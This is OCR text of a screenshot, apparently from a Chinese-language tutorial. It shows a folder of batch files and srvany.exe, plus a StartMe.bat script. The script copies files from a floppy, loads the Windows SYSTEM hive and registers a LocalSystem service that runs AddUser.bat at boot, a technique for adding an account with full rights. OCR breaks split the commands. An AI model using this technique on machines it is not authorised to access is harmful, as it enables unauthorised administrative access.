 AddUser.bat
MS-DOS 批处理文件
1 KB
Readme.txt
文本文档
2 KB
srvany.exe
StartMe.bat
MS-DOS 批处理文件
1 KB
StartMe.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
copy a:\srvany.exe c:\
copy a:\adduser.bat c:\
reg load HKLM\AddUser_SYSTEM
C:\WINDOWS\system32\config\SYSTEM
c:\windows\system32\sc create AddUser
Type= own Start= auto Binpath=
C:\srvany.exe Obj= LocalSystem
reg add
HKLM\SYSTEM\CurrentControlSet\service
s\AddUser\Parameters /v Application
/t REG_SZ /d c:\AddUser.bat
reg copy
HKLM\SYSTEM\CurrentControlSet\service
s\AddUser
①